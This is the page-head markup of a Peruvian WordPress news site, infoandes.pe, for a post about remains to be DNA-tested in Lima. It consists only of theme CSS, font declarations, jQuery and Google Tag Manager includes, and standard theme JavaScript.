.moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="nb-jquery" src="https://infoandes.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infoandes.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infoandes.pe/wp-json/wp/v2/posts/4911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infoandes.pe/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://infoandes.pe/?p=4911' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infoandes.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoandes.pe%2Frestos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infoandes.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoandes.pe%2Frestos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBVVP6R');</script>
<!-- End Google Tag Manager -->
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b113d4f142","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"true"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"b113d4f142","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"b113d4f142","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":459};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/infoandes.pe\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#016ca2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="388fde9eda";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
